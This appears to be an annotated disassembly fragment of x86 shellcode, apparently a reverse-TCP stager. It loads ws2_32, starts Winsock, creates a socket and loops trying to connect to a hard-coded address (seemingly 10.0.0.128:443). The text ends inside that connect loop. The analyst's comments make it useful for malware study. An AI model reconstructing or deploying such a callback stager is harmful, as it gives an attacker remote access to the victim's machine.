 seg000:00000095
seg000:00000095
seg000:00000095
seg000:00000095 func_main proc near
seg000:00000095
seg000:00000095 var_22C= dword ptr -22Ch
seg000:00000095
seg000:00000095 pop ebp
seg000:00000096 push 3233h
seg000:0000009B push 5F327377h
seg000:000000A0 push esp
seg000:000000A1 push 726774Ch
seg000:000000A6 mov eax, ebp
seg000:000000A8 call eax ; 0x00000006 (kernel32.LoadLibraryA)
seg000:000000AA mov eax, 190h ; eax = 0x190, esp = &"ws2_32"
seg000:000000AF sub esp, eax
seg000:000000B1 push esp
seg000:000000B2 push eax
seg000:000000B3 push 6B8029h
seg000:000000B8 call ebp ; 0x00000006 (ws_32.WSAStartup)
seg000:000000BA push 0Ah
seg000:000000BC
seg000:000000BC loc_BC:
seg000:000000BC push 8000000Ah
seg000:000000C1 push 0BB010002h
seg000:000000C6 mov esi, esp
seg000:000000C8 push eax
seg000:000000C9 push eax
seg000:000000CA push eax
seg000:000000CB push eax
seg000:000000CC inc eax
seg000:000000CD push eax
seg000:000000CE inc eax
seg000:000000CF push eax
seg000:000000D0 push 0E0DF0FEAh
seg000:000000D5 call ebp ; 0x00000006 (ws_32.WSASocketA)
seg000:000000D7 xchg eax, edi
seg000:000000D8
seg000:000000D8 loc_D8: ; connect loop
seg000:000000D8 push 10h
seg000:000000DA push esi
seg000:000000DB push edi
seg000:000000DC push 6174A599h
seg000:000000E1 call ebp ; 0x00000006 (ws_32.connect)
seg000:000000E1 ; receives 0x46ac0200 (size of payload?)
seg000:000000E3 test eax, eax
seg000:000000E5 jz short loc_F1
seg000:000000E7 dec dword ptr [esi+8]
seg000:000000EA jnz short loc_D8 ; connect loop